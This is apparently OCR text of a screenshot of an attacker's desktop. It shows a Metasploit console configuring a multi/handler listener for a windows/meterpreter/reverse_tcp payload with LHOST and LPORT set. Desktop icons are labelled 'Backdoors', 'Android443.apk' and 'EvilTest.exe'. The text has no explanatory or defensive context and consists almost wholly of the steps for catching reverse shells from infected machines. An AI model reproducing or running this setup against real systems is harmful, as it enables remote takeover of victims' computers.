 Applications Places Terminal Tue 21:56 1
Tor Browser
root@DataZer0: ~/Desktop/unicorn-master
File Edit View Search Terminal Help
=[ metasploit v4.17.2-dev ]
+ -- --=[ 1794 exploits - 1018 auxiliary - 310 post ]
+ -- --=[ 538 payloads - 41 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use multi/handler
msf exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LPORT 445
LPORT => 445
msf exploit(multi/handler) > set LHOST 10.0.0.15
LHOST => 10.0.0.15
Android
Backdoors
Android443.
apk
EvilTest.exe